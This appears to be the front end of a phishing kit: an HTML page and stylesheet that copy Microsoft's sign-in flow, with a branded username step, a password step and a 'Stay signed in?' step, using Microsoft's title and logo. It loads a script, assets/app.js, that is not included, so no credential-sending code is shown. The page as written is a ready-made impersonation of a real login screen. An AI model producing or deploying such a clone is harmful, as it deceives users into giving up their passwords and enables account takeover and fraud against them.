
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="assets/favicon.ico" />
    <title>Sign in to your Microsoft account</title>
    <link rel="stylesheet" href="assets/app.css" />
</head>

<body>
    <section id="section_uname">
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" />
            <h2 class="title mb-16 mt-16">Sign in</h2>
            <form>
                <div class="mb-16">
                    <p id="error_uname" class="error"></p>
                    <input id="inp_uname" type="text" name="uname" class="input" placeholder="Email, phone, or Skype" />
                </div>
            </form>
            <div>
                <p class="mb-16 fs-13">No account? <a href="" class="link">Create one!</a></p>
                <p class="mb-16 fs-13">
                    <a href="#" class="link">Sign in with a security key
                        <img src="assets/question.png" alt="Question img">
                    </a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_next">Next</button>
            </div>
        </div>
        <div class="opts">
            <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="assets/key.png"
                        width="30px" /></span> Sign-in options</p>
        </div>
    </section>

    <section id="section_pwd" class="d-none">
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <button class="back">
                    <img src="assets/back.png" />
                </button>
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Enter password</h2>
            <form>
                <div class="mb-16">
                    <p id="error_pwd" class="error"></p>
                    <input id="inp_pwd" type="password" name="pass" class="input" placeholder="Password" />
                </div>
            </form>
            <div>
                <p class="mb-16"> <a href="#" class="link fs-13">Forgot password?</a></p>
                <p class="mb-16">
                    <a href="#" class="link fs-13">Other ways to sign in</a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_sig">Sign in</button>
            </div>
        </div>
    </section>

    <section id="section_final" class="d-none">
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Stay signed in?</h2>
            <p class="p">Stay signed in so you don't have to sign in again next time.</p>
            <label class="has-checkbox">
                <input type="checkbox" class="checkbox" />
                <span>Don't show this again</span>
            </label>
            <div class="btn-group">
                <button class="btn btn-sec" id="btn_final">No</button>
                <button class="btn" id="btn_final">Yes</button>
            </div>
        </div>
    </section>
    <footer class="footer">
        <a href="#">Terms of use</a>
        <a href="#">Privacy & cookies</a>
        <span>.&nbsp;.&nbsp;.</span>
    </footer>
    <script src="assets/app.js"></script>
</body>

</html>
</file>
<file: assets/app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-color: #e2e5d3;
    color: #1b1b1b;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}
</file>
